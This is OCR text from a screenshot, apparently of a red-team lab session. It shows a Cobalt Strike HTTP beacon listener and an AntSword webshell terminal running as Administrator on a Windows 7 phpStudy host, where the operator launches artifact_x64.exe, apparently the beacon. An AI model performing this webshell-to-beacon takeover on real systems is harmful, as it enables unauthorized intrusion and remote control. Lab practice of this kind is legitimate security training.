 Cobalt Strike View Payloads Attacks Site Management Reporting Help Ladon
external internal listener
192.168.15... 192.168.15... test
Event Log X Listeners X
name payload
test windows/beacon_http
中国蚁剑
AntSword 编辑 窗口 调试
192.168.159.138 >_ 192.168.159.138
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW>
asenv ashelp ascmd aslistcmd aspowershell aswinmode quit exit dir whoami net ipco
C:\phpStudy\WWW> artifact_x64.exe
C:\phpStudy\WWW> S